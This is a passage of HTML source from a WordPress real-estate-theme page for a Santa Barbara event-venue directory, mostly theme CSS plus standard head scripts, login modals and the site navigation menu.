        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=4390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fagent%2Fkim-stanwood-terranova%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fagent%2Fkim-stanwood-terranova%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular houzez_agent-template-default single single-houzez_agent postid-4390 wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="858b14f69d" /><input type="hidden" name="_wp_http_referer" value="/agent/kim-stanwood-terranova/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="96b41cb1c6" /><input type="hidden" name="_wp_http_referer" value="/agent/kim-stanwood-terranova/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
